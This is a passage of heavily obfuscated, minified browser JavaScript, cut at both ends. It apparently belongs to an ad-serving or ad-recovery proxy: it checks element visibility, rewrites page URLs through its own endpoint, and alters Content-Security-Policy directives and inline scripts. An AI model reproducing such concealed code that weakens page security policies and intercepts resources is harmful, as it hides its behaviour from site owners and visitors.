WB||(WB=sc(),sessionStorage[eV(0x885)](WI,WB)),WB;}catch(WZ){return'';}}())),WF[ed(0xeb9)](ed(0x464),sa||(sa=sc(),sa)),WF[ed(0xeb9)](ed(0x5e0),Math[ed(0x22c)](performance[ed(0xe45)]())[ed(0x80c)]());}function sG(WF,WI,WB,WZ){const ep=eN;WF[ep(0x333)]({'type':WI,'name':WB,'data':WZ},'*');}const sH=[{'description':eN(0xf37),'selectors':eN(0x488)[eN(0xc78)]('\x0a')[eN(0x76f)](WF=>WF[eN(0x992)]())[eN(0x631)](WF=>WF[eN(0xcb1)]>0x0),'isVisible':(WF,WI)=>eN(0x704)!==WI[eN(0xa59)](WF)[eN(0xa7f)](eN(0x51e))},{'description':eN(0xdb5),'selectors':eN(0xdc9)[eN(0xc78)]('\x0a')[eN(0x76f)](WF=>WF[eN(0x992)]())[eN(0x631)](WF=>WF[eN(0xcb1)]>0x0),'isVisible':(WF,WI)=>eN(0x704)!==WI[eN(0xa59)](WF)[eN(0xa7f)](eN(0x51e)),'excludeHosts':[eN(0x524),eN(0x582),eN(0x92a)]},{'description':eN(0x9fe),'selectors':eN(0x3f5)[eN(0xc78)]('\x0a')[eN(0x76f)](WF=>WF[eN(0x992)]())[eN(0x631)](WF=>WF[eN(0xcb1)]>0x0),'isVisible':(WF,WI)=>{const et=eN,WB=WI[et(0xa59)](WF);return et(0x73c)===WB[et(0xa7f)](et(0x631))||et(0x704)===WB[et(0xa7f)](et(0x669));}}],sd=eN(0xfe6),sV=WF=>{const eL=eN;if(s9['A'][eL(0xd08)](WF)[eL(0x9cf)][eL(0xbc0)](WF[eL(0x860)][eL(0x5f5)],eL(0xd04)))return;const WI=WF[eL(0x860)][eL(0x6f7)](eL(0xf17));s9['A'][eL(0xd08)](WF)[eL(0xad7)][eL(0xbc0)](WI,eL(0x338),eL(0x73d)),s9['A'][eL(0xd08)](WF)[eL(0x3f9)][eL(0xbc0)](WF[eL(0x860)][eL(0x5f5)],WI),s9['A'][eL(0xd08)](WF)[eL(0x51f)][eL(0xbc0)](WF,eL(0xc96),async WB=>{const eu=eL;if(WB[eu(0x79f)][eu(0xafd)]!==sd)return;WB[eu(0xc8c)]();const WZ=await(async(Wk,Wn)=>await sp(Wk,Wn))(WF,WB[eu(0x79f)][eu(0xbd7)]);WB[eu(0x7ec)][0x0][eu(0x333)](WZ);});},sp=async(WF,WI)=>{const eg=eN;await si(0x64);for(const Wk of sH)if((!Wk[eg(0xf9e)]||!Wk[eg(0xf9e)][eg(0xc82)](Wn=>WI[eg(0x8d9)](Wn)))&&(!Wk[eg(0xe16)]||Wk[eg(0xe16)][eg(0xc82)](Wn=>WI[eg(0x8d9)](Wn))))for(const Wn of Wk[eg(0x9f9)]){let Wy=[];try{Wy=WF[eg(0x789)][eg(0x865)](s9['A'][eg(0xd08)](WF)[eg(0xb0d)][eg(0xbc0)](WF[eg(0x860)],Wn));}catch(WG){}if(Wy[eg(0xcb1)]>0x0&&Wy[eg(0xc47)](WH=>!Wk[eg(0xbe6)](WH,WF)))return{'isVisible':!0x1,'selector':Wn,'description':Wk[eg(0x578)]};}const WB=WF[eg(0x789)][eg(0x865)](s9['A'][eg(0xd08)](WF)[eg(0xb0d)][eg(0xbc0)](WF[eg(0x860)],eg(0xfa6)))[eg(0x76f)](WH=>async function(Wd,WV){const eK=eg;let Wp=arguments[eK(0xcb1)]>0x2&&void 0x0!==arguments[0x2]?arguments[0x2]:WV[eK(0x8ca)][eK(0xbd7)];return await(WL=>(0x0,sx['c'])(Wu=>{const er=eK,Wg=new MessageChannel();Wg[er(0x264)][er(0x85d)]=WK=>Wu(WK[er(0x79f)]),s9['A'][er(0xd08)](WV)[er(0x8e7)][er(0xd08)][er(0xbc0)](WL)[er(0x333)]({'as_key':sd,'hostname':Wp},'*',[Wg[er(0x9b3)]]),setTimeout(()=>Wu({'isVisible':!0x0}),0xbb8);}))(Wd);}(WH,WF));return WB[eg(0xcb1)]>0x0?await(WZ=WB,(0x0,sx['c'])((WH,Wd)=>{const m0=eg;let WV=0x0;WZ[m0(0x556)](Wp=>{const m1=m0;Wp[m1(0x412)](WL=>{const m2=m1;WL[m2(0xbe6)]||WH(WL),++WV===WZ[m2(0xcb1)]&&WH({'isVisible':!0x0});})[m1(0x7fe)](Wd);});})):{'isVisible':!0x0};var WZ;},sL=(WF,WI,WB,WZ)=>{const m3=eN,Wk=Date[m3(0xe45)]();if(m3(0xc35)==typeof WZ&&WZ[m3(0xfaa)](m3(0x517))&&!WI){const Wy=setInterval(async()=>{const m4=m3;document[m4(0x988)]()&&(clearInterval(Wy),Date[m4(0xe45)]()-Wk<0x1f4&&(su(WF)[m4(0x8ca)][m4(0xb79)]=WB));},0x64);return;}const Wn=setInterval(async()=>{const m5=m3;WI&&!WI[m5(0x101b)]||(clearInterval(Wn),Date[m5(0xe45)]()-Wk<0x1f4&&(su(WF)[m5(0x8ca)][m5(0xb79)]=WB));},0xa);};function su(WF){const m6=eN;let WI=WF;for(;WI!==WI[m6(0x58e)];)WI=WI[m6(0x58e)];return WI;}function sg(WF,WI){return(0x0,sx['c'])((WB,WZ)=>{const m7=a2o;let Wk=0x0;WF[m7(0x556)](Wn=>{const m8=m7;Wn[m8(0x412)](Wy=>{const m9=m8;WI(Wy)&&WB(!0x0),++Wk===WF[m9(0xcb1)]&&WB(!0x1);})[m8(0x7fe)](WZ);});});}function sK(WF){const ms=eN;return ms(0x35a)===WF[ms(0xe93)](ms(0xae4));}const sr=WF=>!0x0,o0=WF=>!0x0,o1=WF=>(WI=>{const mo=eN,WB=window[mo(0xa59)](WI);return!(!WB[mo(0xde8)]||mo(0x704)===WB[mo(0xde8)]);})(WF)&&o6(WF),o2=WF=>(WI=>{const mW=eN;if(WI[mW(0xf67)])return!0x0;const WB=window[mW(0xa59)](WI);return!(!WB[mW(0xde8)]||mW(0x704)===WB[mW(0xde8)]);})(WF)&&o6(WF),o3=eN(0x315),o4=async(WF,WI)=>o6(WF)&&await(WB=>(0x0,sx['c'])(WZ=>{const mN=eN,Wk=new MessageChannel();Wk[mN(0x264)][mN(0x85d)]=Wn=>WZ(Wn[mN(0x79f)]),s9['A'][mN(0xd08)](WI)[mN(0x8e7)][mN(0xd08)][mN(0xbc0)](WB)[mN(0x333)]({'as_key':o3},'*',[Wk[mN(0x9b3)]]),setTimeout(()=>WZ(!0x1),0xbb8);}))(WF),o5=WF=>{const mx=eN;if(s9['A'][mx(0xd08)](WF)[mx(0x9cf)][mx(0xbc0)](WF[mx(0x860)][mx(0x5f5)],mx(0x26d)))return;const WI=WF[mx(0x860)][mx(0x6f7)](mx(0xf17));s9['A'][mx(0xd08)](WF)[mx(0xad7)][mx(0xbc0)](WI,mx(0x338),mx(0x535)),s9['A'][mx(0xd08)](WF)[mx(0x3f9)][mx(0xbc0)](WF[mx(0x860)][mx(0x5f5)],WI),s9['A'][mx(0xd08)](WF)[mx(0x51f)][mx(0xbc0)](WF,mx(0xc96),async WB=>{const mw=mx;if(WB[mw(0x79f)][mw(0xafd)]!==o3)return;WB[mw(0xc8c)]();const WZ=await(async Wk=>{const mS=mw,Wn=Wk[mS(0x860)];if(!Wn[mS(0x1018)])return!0x1;if([{'tagName':'a','checker':sr},{'tagName':mS(0xd6f),'checker':o0},{'tagName':mS(0xeb1),'checker':o1},{'tagName':mS(0xe7e),'checker':o2}][mS(0xc82)](WG=>{const mO=mS;let {tagName:WH,checker:Wd}=WG;const WV=Array[mO(0x865)](Wn[mO(0x1018)][mO(0x9d7)](WH))[mO(0x631)](Wp=>!sK(Wp))[mO(0xff3)](Wp=>Wd(Wp));return WV&&s4['A'][mO(0x9d1)](mO(0xc07)[mO(0x1f7)](WH)),WV;}))return!0x0;const Wy=[{'tagName':mS(0xfa6),'checker':o4}][mS(0x76f)](WG=>{const mY=mS;let {tagName:WH,checker:Wd}=WG;return sg(Array[mY(0x865)](Wn[mY(0x1018)][mY(0x9d7)](WH))[mY(0x631)](WV=>!sK(WV))[mY(0x76f)](WV=>Wd(WV,Wk)[mY(0x412)](Wp=>(Wp&&s4['A'][mY(0x9d1)](mY(0xc07)[mY(0x1f7)](WH)),Wp))),WV=>WV);});return await sg(Wy,WG=>WG);})(WF);WB[mw(0x7ec)][0x0][mw(0x333)](WZ);});},o6=WF=>{const mX=eN,WI=Wk=>{const mM=a2o,Wn=window[mM(0xa59)](Wk);return mM(0x704)!==Wn[mM(0x51e)]&&mM(0x1025)===Wn[mM(0x6f1)]&&parseFloat(Wn[mM(0x5c0)])>0.2;};if(!WI(WF))return!0x1;const WB=WF[mX(0x46d)]();if(WB[mX(0x71a)]<0xa||WB[mX(0x1030)]<0xa)return!0x1;let WZ=WF[mX(0xd4d)];for(;WZ;){if(!WI(WZ))return!0x1;WZ=WZ[mX(0xd4d)];}return!0x0;};var o7=W(0x143c);const o8=async WF=>{const mC=eN;let {url:WI,target:WB,windowFeatures:WZ}=WF;const Wk=await s9['A'][mC(0xd08)](window)[mC(0x4b6)][mC(0xbc0)](window,WI,{'credentials':mC(0x6f4)});let Wn;Wn=Wk['ok']?await Wk[mC(0xfb8)]():(0x0,s0['EW'])(WI)?(0x0,s0['sH'])(WI)[mC(0x87a)]:WI,sG(window,mC(0x403),mC(0xef8),{'target':WB,'windowFeatures':WZ,'url':Wn});},o9=WF=>{const mi=eN;let {target:WI,windowFeatures:WB,url:WZ}=WF;const Wk=s9['A'][mi(0xd08)](window)[mi(0x41b)][mi(0xbc0)](window,WZ,null!=WI?WI:mi(0x2ed),WB);sL(window,Wk,WZ,WB);};var os=W(0x1791);function oo(WF){const mz=eN,WI=Object[mz(0x8c3)](null),WB=WF[mz(0xc78)](';');for(const Wk of WB){var WZ;const Wn=Wk[mz(0x992)]();if(!Wn)continue;const Wy=/^(?<name>[A-Za-z0-9-]+)(?:\s+(?<values>[\s\S]*))?$/[mz(0xa38)](Wn);if(!Wy||!Wy[mz(0x6dd)])continue;const WG=oW(Wy[mz(0x6dd)][mz(0x338)]),WH=(null!==(WZ=Wy[mz(0x6dd)][mz(0xaa2)])&&void 0x0!==WZ?WZ:'')[mz(0x992)]();if(!WH){WI[WG]=[];continue;}const Wd=WH[mz(0xc78)](/[\t\n\r\f ]+/),WV=[],Wp=new Set();for(const WL of Wd){const Wu=WL[mz(0x992)]();Wu&&(Wp[mz(0xec4)](Wu)||(Wp[mz(0xfe9)](Wu),WV[mz(0x983)](Wu)));}if(WI[WG]){const Wg=WI[WG],WK=[],Wr=new Set();for(const N0 of[...Wg,...WV])Wr[mz(0xec4)](N0)||(Wr[mz(0xfe9)](N0),WK[mz(0x983)](N0));WI[WG]=WK;}else WI[WG]=WV;}return{'directives':WI};}function oW(WF){const mR=eN;return WF[mR(0x992)]()[mR(0x9db)]();}function oN(WF){const mQ=eN,WI=[];for(const [WB,WZ]of Object[mQ(0x92f)](WF[mQ(0x644)])){const Wk=oW(WB);WZ&&0x0!==WZ[mQ(0xcb1)]?WI[mQ(0x983)](''[mQ(0x1f7)](Wk,'\x20')[mQ(0x1f7)](WZ[mQ(0x508)]('\x20'))):WI[mQ(0x983)](Wk);}return WI[mQ(0x508)](';\x20');}function ox(WF){const mJ=eN,WI=WF[mJ(0x644)][mJ(0x5b7)]||WF[mJ(0x644)][mJ(0x77f)];if(!WI||0x0===WI[mJ(0xcb1)])return null;for(const WB of WI){const WZ=WB[mJ(0x324)](/^["']?nonce-([^'"\s]+)["']?$/);if(WZ)return WZ[0x1];}return null;}function ow(WF,WI){const mv=eN,WB=WI[mv(0x324)](/^(?:https?:\/\/)?(?:\*\.)?(\w+(?:\.[a-zA-Z0-9-]+)*)$/i);if(WB&&(0x0,s0['Vp'])(WF)){let WZ=s1['A'][mv(0xa33)][mv(0x88e)](/^https?:\/\//,'');return(0x0,sD['az'])(WF,s1['A'][mv(0xa33)])&&(WZ=/^\d+\./i[mv(0x2b1)](WZ)?WZ[mv(0x88e)](/^\d+\./,'*.'):'*.'+WZ),[WZ,s0['qF'],WF[mv(0xa9e)],(0x0,s0['rI'])(WB[0x1],WF[mv(0xa9e)]),''][mv(0x508)]('/');}return WI[mv(0x324)](/^(?:https?:\/\/)?\*$/)?'*':WI;}function oS(WF,WI){const me=eN;if(!(0x0,s0['Vp'])(WF))throw new Error(me(0xf28)[me(0x1f7)](WF));if(!WI||0x0===WI[me(0xcb1)])return;const WB=function(Wy){const mm=me;return Wy[mm(0xc78)](',')[mm(0x76f)](WG=>WG[mm(0x992)]())[mm(0x631)](WG=>WG[mm(0xcb1)]>0x0)[mm(0x76f)](oo);}(WI);if(0x0===WB[me(0xcb1)])return;const WZ=WB[me(0x76f)](Wy=>function(WG,WH){const mc=me,Wd={'directives':Object[mc(0x3b0)](Object[mc(0x92f)](WH[mc(0x644)])[mc(0x76f)](WV=>{let [Wp,WL]=WV;const Wu=function(Wg){const ml=a2o,WK={'frame-ancestors':function(Wr){const mj=a2o;return(0x0,s0['Vp'])(WG)&&WG[mj(0x728)]?[mj(0x3c9)+WG[mj(0xa9e)]]:Wr[mj(0x76f)](N0=>ow(WG,N0));},'block-all-mixed-content':function(Wr){const mD=a2o;return s1['A'][mD(0x9d1)]?null:[...Wr];},'report-uri':()=>null};return WK[Wg]?WK[Wg]:Wg[ml(0x8d9)](ml(0x6da))?Wr=>(s1['A'][ml(0x9d1)]?Wr[ml(0x76f)](N0=>ml(0x913)===N0?ml(0x878):N0):[...Wr])[ml(0x76f)](N0=>ow(WG,N0)):null;}(Wp);return Wu?[Wp,Wu(WL)]:[Wp,[...WL]];})[mc(0x631)](WV=>{let [,Wp]=WV;return null!=Wp;}))};return 0x0===Object[mc(0xb78)](Wd[mc(0x644)])[mc(0xcb1)]?null:Wd;}(WF,Wy))[me(0x631)](Wy=>null!=Wy),Wk=WZ[me(0x76f)](ox)[me(0xff3)](Wy=>null!=Wy),Wn=function(Wy){const mh=me;return Wy[mh(0x76f)](oN)[mh(0x508)](',\x20');}(WZ);return{'protectedHeader':Wn,'scriptNonce':Wk};}const oO=[],oY={};function oM(WF,WI){const mT=eN;if(oO[mT(0xfaa)](WI))return;const WB=WF[mT(0x89f)][mT(0x7d4)](WF,WI);if(WB){if(!WB[mT(0xcbd)])return;if(WB[mT(0xd08)]||WB[mT(0xeb9)])return;}try{if(WI[mT(0x324)](/^\d+$/))return;oY[WI]=WF[WI],WF[mT(0x89f)][mT(0x4f9)](WF,WI,{'get':function(){const mf=mT,WZ=oY[WI];if(void 0x0===WZ){const Wk=(0x0,sN['md'])(WI),Wn=s9['A'][mf(0xd08)](WF)[mf(0xb77)][mf(0xbc0)](WF[mf(0x860)],mf(0xb19)[mf(0x1f7)](Wk,'\x22]'));if(Wn)return Wn[mf(0x305)];const Wy=s9['A'][mf(0xd08)](WF)[mf(0xb0d)][mf(0xbc0)](WF[mf(0x860)],'#'+Wk);if(0x1===Wy[mf(0xcb1)])return Wy[0x0];if(Wy[mf(0xcb1)]>0x1)return Wy;}return WZ;},'set':function(WZ){return oY[WI]=WZ;},'configurable':!0x0});}catch(WZ){return void s4['A'][mT(0x9d1)](mT(0xb7d),WZ[mT(0x80c)]());}oO[mT(0x983)](WI);}const oX=eN(0x5b1)[eN(0x1f7)](eN(0x4aa),eN(0x2ca));var oC=W(0x19dd);function oi(WF,WI,WB,WZ,Wk){const mP=eN;return WI?WI[mP(0xc78)]('\x20')[mP(0x76f)](Wn=>(0x0,s0['EW'])(Wn)?Wn:(0x0,s0['Wq'])({'protectUrlContext':WF,'url':Wn,'kind':s0['MN'][mP(0xa30)],'baseUrl':WB,'endpoint':WZ||s1['A'][mP(0xa33)],'key':Wk||(0x0,oC['x'])()}))[mP(0x508)]('\x20'):WI;}function oz(WF){const mb=eN;return WF?WF[mb(0xc78)]('\x20')[mb(0x76f)](WI=>(0x0,s0['EW'])(WI)?(0x0,s0['sH'])(WI)[mb(0x87a)]:WI)[mb(0x508)]('\x20'):WF;}var oR=W(0xbc6);function oQ(WF){const ma=eN,WI=[],WB=/\s*([^,]\S*[^,](?:\s+[^,]+)?)\s*(?:,|$)/g;let WZ;for(;null!==(WZ=WB[ma(0xa38)](WF,{'shouldUseOrigin':!0x0}));){const Wk=WZ[0x1][ma(0x992)]();if(Wk[ma(0xfaa)]('\x20')){const Wn=Wk[ma(0xc78)]('\x20');WI[ma(0x983)]({'url':Wn[0x0],'size':Wn[0x1]});}else WI[ma(0x983)]({'url':Wk});}return WI;}const oJ=WF=>{const mU=eN;let {protectUrlContext:WI,srcset:WB,endpoint:WZ,key:Wk,kind:Wn,baseUrl:Wy,urlFilter:WG}=WF;return oQ(WB)[mU(0x76f)](WH=>{const mA=mU;let Wd;return Wd=WG&&!WG(WH[mA(0xbb3)])?WH[mA(0xbb3)]:(0x0,s0['Wq'])({'protectUrlContext':WI,'url':WH[mA(0xbb3)],'key':Wk,'kind':Wn,'endpoint':WZ,'baseUrl':Wy}),WH[mA(0x45e)]?''[mA(0x1f7)](Wd,'\x20')[mA(0x1f7)](WH[mA(0x45e)]):Wd;})[mU(0x508)](',\x20');},ov=WF=>oQ(WF)[eN(0x76f)](WI=>{const mE=eN,WB=(0x0,s0['EW'])(WI[mE(0xbb3)])?(0x0,s0['sH'])(WI[mE(0xbb3)])[mE(0x87a)]:WI[mE(0xbb3)];return WI[mE(0x45e)]?''[mE(0x1f7)](WB,'\x20')[mE(0x1f7)](WI[mE(0x45e)]):WB;})[eN(0x508)](',\x20');function om(WF){const mq=eN;var WI;let {_window:WB=window,protectUrlContext:WZ,html:Wk,docBaseUrl:Wn,idFilter:Wy,urlFilter:WG,attributeFilter:WH}=WF;if(!Wk)return Wk;if(Wk=Wk[mq(0x80c)](),!Wk[mq(0xfaa)]('<'))return Wk;Wk[mq(0xfaa)](mq(0x474))&&(Wk=s9['A'][mq(0xd08)](WB)[mq(0x67b)][mq(0xbc0)](Wk,/<noscript>.*?<\/noscript>/g,''));const Wd=new WB[(mq(0x89d))](),WV=s9['A'][mq(0xd08)](WB)[mq(0x59a)][mq(0xbc0)](Wd,Wk,mq(0xe88)),Wp=WV[mq(0x62b)](mq(0x7dd)),WL=(null==Wp?void 0x0:Wp[mq(0xe93)](mq(0xb79)))||Wn||s9['A'][mq(0xd08)](WB)[mq(0x1048)][mq(0xd08)][mq(0xb02)](WB[mq(0x860)]);oc({'_window':WB,'protectUrlContext':WZ,'node':WV,'baseUrl':WL,'idFilter':Wy,'urlFilter':WG,'attributeFilter':WH});const Wu=s9['A'][mq(0xd08)]()[mq(0xb77)][mq(0xbc0)](WV,mq(0x960));Wu&&Wu[mq(0x666)](),s9['A'][mq(0xd08)](WB)[mq(0xb0d)][mq(0xbc0)](WV,mq(0xad3))[mq(0x556)](WK=>{oM(WB,WK['id']);});let Wg='';return Wk[mq(0xfaa)](mq(0x57a))?Wg=WV[mq(0x3b6)][mq(0xf7f)]:Wk[mq(0xfaa)](mq(0xa2c))&&Wk[mq(0xfaa)](mq(0xfe7))?Wg=WV[mq(0x5f5)][mq(0xf7f)]+WV[mq(0x1018)][mq(0xf7f)]:Wk[mq(0xfaa)](mq(0xa2c))&&!Wk[mq(0xfaa)](mq(0xe78))?Wg=WV[mq(0x5f5)][mq(0xf7f)]:Wk[mq(0xfaa)](mq(0xfe7))?(s9['A'][mq(0xd08)]()[mq(0x76a)][mq(0xd08)][mq(0xbc0)](WV[mq(0x5f5)])&&(Wg+=WV[mq(0x5f5)][mq(0xf7f)]),Wg+=WV[mq(0x1018)][mq(0xf7f)]):Wg=s9['A'][mq(0xd08)]()[mq(0x76a)][mq(0xd08)][mq(0xbc0)](WV[mq(0x5f5)])+s9['A'][mq(0xd08)]()[mq(0x76a)][mq(0xd08)][mq(0xbc0)](WV[mq(0x1018)]),mq(0xcdb)===(null===(WI=WV[mq(0xe49)])||void 0x0===WI?void 0x0:WI[mq(0x338)])&&(Wg=mq(0x9ed)+Wg),Wg;}function oc(WF){const mF=eN;let {_window:WI=window,protectUrlContext:WB,node:WZ,baseUrl:Wk,idFilter:Wn,urlFilter:Wy,attributeFilter:WG}=WF;WZ instanceof WI[mF(0x5cf)][mF(0x7c7)]&&(function(WH){const mI=mF;let {protectUrlContext:Wd,node:WV,baseUrl:Wp,_window:WL=window,idFilter:Wu,urlFilter:Wg,attributeFilter:WK}=WH;if(!(WV instanceof WL[mI(0x5cf)][mI(0x3ec)]))return;const Wr=NW=>(!Wu||Wu(NW))&&!(0x0,sN['_'])(NW)&&!NW[mI(0xfaa)](mI(0x106d)),N0=NW=>(!Wg||Wg(NW))&&!(0x0,s0['EW'])(NW),N1=NW=>(!WK||WK(NW))&&!(0x0,sN['_'])(NW),N2=WV[mI(0xbbd)][mI(0x9db)]();if(mI(0xe7e)===N2||mI(0xf74)===N2){const NW=s9['A'][mI(0xd08)](WL)[mI(0x503)][mI(0xbc0)](WV,mI(0xf67));NW&&N0(NW)&&s9['A'][mI(0xd08)](WL)[mI(0xad7)][mI(0xbc0)](WV,mI(0xf67),(0x0,s0['Wq'])({'protectUrlContext':Wd,'url':NW,'kind':s0['MN'][mI(0xa30)],'baseUrl':Wp,'endpoint':s1['A'][mI(0xa33)]}));const NN=s9['A'][mI(0xd08)](WL)[mI(0x503)][mI(0xbc0)](WV,mI(0xa84));NN&&s9['A'][mI(0xd08)](WL)[mI(0xad7)][mI(0xbc0)](WV,mI(0xa84),oJ({'protectUrlContext':Wd,'srcset':NN,'endpoint':s1['A'][mI(0xa33)],'baseUrl':Wp,'urlFilter':Wg}));const Nx=s9['A'][mI(0xd08)](WL)[mI(0x503)][mI(0xbc0)](WV,mI(0x520));Nx&&s9['A'][mI(0xd08)](WL)[mI(0xad7)][mI(0xbc0)](WV,mI(0x520),oi(Wd,Nx,Wp));}else{if(mI(0x77c)===N2){const Nw=s9['A'][mI(0xd08)](WL)[mI(0x503)][mI(0xbc0)](WV,mI(0xf67));if(Nw)N0(Nw)&&s9['A'][mI(0xd08)](WL)[mI(0xad7)][mI(0xbc0)](WV,mI(0xf67),(0x0,s0['Wq'])({'protectUrlContext':Wd,'url':Nw,'kind':s0['MN'][mI(0xb16)],'baseUrl':Wp,'endpoint':s1['A'][mI(0xa33)]}));else{let NS=s9['A'][mI(0xd08)](WL)[mI(0x76a)][mI(0xd08)][mI(0xbc0)](WV);NS&&(NS=s9['A'][mI(0xd08)](WL)[mI(0x67b)][mI(0xbc0)](NS,/\bwindow\.location\b/g,mI(0x8b9)),s9['A'][mI(0xd08)](WL)[mI(0x76a)][mI(0xeb9)][mI(0xbc0)](WV,NS)),NS[mI(0xfaa)](mI(0x986))&&(NS=s9['A'][mI(0xd08)](WL)[mI(0x67b)][mI(0xbc0)](NS,/\bwindow\.top\.apstag\.runtime\.callCqWrapper\b/g,mI(0xc60)),s9['A'][mI(0xd08)](WL)[mI(0x76a)][mI(0xeb9)][mI(0xbc0)](WV,NS)),(0x0,s0['Gy'])(Wd)||(0x0,s0['Vp'])(Wd)||!(mI(0xacd)in Wd)||mI(0x6d2)!==Wd[mI(0xacd)]||(NS[mI(0xfaa)](mI(0x48f))&&(NS=s9['A'][mI(0xd08)](WL)[mI(0x67b)][mI(0xbc0)](NS,mI(0x48f),mI(0xc17)),s9['A'][mI(0xd08)](WL)[mI(0x76a)][mI(0xeb9)][mI(0xbc0)](WV,NS)),NS[mI(0xfaa)](mI(0xe58))&&(NS=s9['A'][mI(0xd08)](WL)[mI(0x67b)][mI(0xbc0)](NS,mI(0xe58),mI(0x53c)),s9['A'][mI(0xd08)](WL)[mI(0x76a)][mI(0xeb9)][mI(0xbc0)](WV,NS)),NS[mI(0xfaa)](mI(0x222))&&NS[mI(0xfaa)](mI(0x1003))&&(NS=s9['A'][mI(0xd08)](WL)[mI(0x67b)][mI(0xbc0)](NS,mI(0x222),mI(0xcee)),NS=s9['A'][mI(0xd08)](WL)[mI(0x67b)][mI(0xbc0)](NS,mI(0xecb),mI(0xa97)),NS[mI(0xfaa)](mI(0xe82))?NS+=mI(0x288):NS+=mI(0xc89),s9['A'][mI(0xd08)](WL)[mI(0x76a)][mI(0xeb9)][mI(0xbc0)](WV,NS)));}}else{if(mI(0x64b)===N2){var N3;const NO=null===(N3=s9['A'][mI(0xd08)](WL)[mI(0x503)][mI(0xbc0)](WV,mI(0xb04)))||void 0x0===N3?void 0x0:N3[mI(0x9db)](),NY=s9['A'][mI(0xd08)](WL)[mI(0x503)][mI(0xbc0)](WV,mI(0xb79)),NM=s9['A'][mI(0xd08)](WL)[mI(0x503)][mI(0xbc0)](WV,'as');if(NY&&N0(NY)){const NX=mI(0xf2b)===NO||mI(0xed3)===NO&&mI(0x1022)===NM?s0['MN'][mI(0xcaf)]:mI(0xed3)===NO&&mI(0x77c)===NM?s0['MN'][mI(0xb16)]:s0['MN'][mI(0xa30)];s9['A'][mI(0xd08)](WL)[mI(0xad7)][mI(0xbc0)](WV,mI(0xb79),(0x0,s0['Wq'])({'protectUrlContext':Wd,'url':NY,'kind':NX,'baseUrl':Wp,'endpoint':s1['A'][mI(0xa33)]}));}}else{if(mI(0xfa6)===N2){const NC=s9['A'][mI(0xd08)](WL)[mI(0x503)][mI(0xbc0)](WV,mI(0xf67));if(NC&&NC[mI(0xc6f)](mI(0xc9a))){const Nz=oj(NC,Wd,WL);s9['A'][mI(0xd08)](WL)[mI(0xad7)][mI(0xbc0)](WV,mI(0xf67),Nz);}else NC&&N0(NC)&&s9['A'][mI(0xd08)](WL)[mI(0xad7)][mI(0xbc0)](WV,mI(0xf67),(0x0,s0['Wq'])({'protectUrlContext':Wd,'url':NC,'kind':s0['MN'][mI(0x846)],'baseUrl':Wp,'endpoint':s1['A'][mI(0xa33)]}));const Ni=s9['A'][mI(0xd08)](WL)[mI(0x503)][mI(0xbc0)](WV,mI(0xda9));if(Ni){const NR=(0x0,s0['Wq'])({'protectUrlContext':Wd,'url':s1['A'][mI(0xa33)]+mI(0xe4a),'kind':s0['MN'][mI(0xb16)],'baseUrl':Wp,'endpoint':s1['A'][mI(0xa33)]});Ni[mI(0xfaa)](NR)?s9['A'][mI(0xd08)](WL)[mI(0xad7)][mI(0xbc0)](WV,mI(0xda9),om({'_window':WL,'protectUrlContext':Wd,'html':Ni,'docBaseUrl':Wp})):s9['A'][mI(0xd08)](WL)[mI(0xad7)][mI(0xbc0)](WV,mI(0xda9),mI(0xf85)[mI(0x1f7)](oX,mI(0x603))[mI(0x1f7)](NR,mI(0xe0e))[mI(0x1f7)]((0x0,oC['x'])()['id'],mI(0x953))+om({'_window':WL,'protectUrlContext':Wd,'html':Ni,'docBaseUrl':Wp}));}}else{if('a'===N2){const NQ=s9['A'][mI(0xd08)](WL)[mI(0x503)][mI(0xbc0)](WV,mI(0xb79));NQ&&N0(NQ)&&s9['A'][mI(0xd08)](WL)[mI(0xad7)][mI(0xbc0)](WV,mI(0xb79),(0x0,s0['Wq'])({'protectUrlContext':Wd,'url':NQ,'kind':s0['MN'][mI(0x9b7)],'baseUrl':Wp,'endpoint':s1['A'][mI(0xa33)]}));const NJ=s9['A'][mI(0xd08)](WL)[mI(0x503)][mI(0xbc0)](WV,mI(0x392));mI(0xc35)==typeof NJ&&NJ[mI(0xfaa)](mI(0x566))&&s9['A'][mI(0xd08)](WL)[mI(0xad7)][mI(0xbc0)](WV,mI(0x392),mI(0xa92)[mI(0x1f7)](btoa(NJ),mI(0xbf6)));const Nv=s9['A'][mI(0xd08)](WL)[mI(0x503)][mI(0xbc0)](WV,mI(0xfe1));mI(0xc35)!=typeof Nv||(0x0,s0['Gy'])(Wd)||(s9['A'][mI(0xd08)](WL)[mI(0x4e4)][mI(0xbc0)](WV,mI(0xfe1)),s9['A'][mI(0xd08)](WL)[mI(0xad7)][mI(0xbc0)](WV,mI(0x102f)+(0x0,sN['md'])(mI(0xfe1)),Nv));}else{if(mI(0xf62)===N2){const Nm=s9['A'][mI(0xd08)](WL)[mI(0x503)][mI(0xbc0)](WV,mI(0xf67));Nm&&N0(Nm)&&s9['A'][mI(0xd08)](WL)[mI(0xad7)][mI(0xbc0)](WV,mI(0xf67),(0x0,s0['Wq'])({'protectUrlContext':Wd,'url':Nm,'kind':s0['MN'][mI(0xa30)],'baseUrl':Wp,'endpoint':s1['A'][mI(0xa33)]}));const Nc=s9['A'][mI(0xd08)](WL)[mI(0x503)][mI(0xbc0)](WV,mI(0xa44));Nc&&N0(Nc)&&s9['A'][mI(0xd08)](WL)[mI(0xad7)][mI(0xbc0)](WV,mI(0xa44),(0x0,s0['Wq'])({'protectUrlContext':Wd,'url':Nc,'kind':s0['MN'][mI(0xa30)],'baseUrl':Wp,'endpoint':s1['A'][mI(0xa33)]}));}else{if(mI(0xc6b)===N2){const Nj=s9['A'][mI(0xd08)](WL)[mI(0x503)][mI(0xbc0)](WV,mI(0xf67));Nj&&N0(Nj)&&s9['A'][mI(0xd08)](WL)[mI(0xad7)][mI(0xbc0)](WV,mI(0xf67),(0x0,s0['Wq'])({'protectUrlContext':Wd,'url':Nj,'kind':s0['MN'][mI(0xa30)],'baseUrl':Wp,'endpoint':s1['A'][mI(0xa33)]}));}else{if(mI(0xe37)===N2){const 